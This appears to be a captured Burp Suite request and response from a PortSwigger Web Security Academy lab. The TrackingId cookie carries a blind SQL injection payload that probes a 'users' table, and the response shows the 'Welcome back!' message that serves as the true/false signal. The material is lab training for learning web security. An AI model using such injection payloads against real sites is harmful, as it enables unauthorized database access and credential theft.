 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aab00b60494931083ce9bc400170003.web-security-academy.net
3 Cookie: TrackingId=LuhGDFfiQISKbxXa'+and+(select+'string'+from+users+limit+1)%3d'string'--
; session=PCiQsNQ2ygJGUk8BBsQPZVzpFUOjC9Og
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>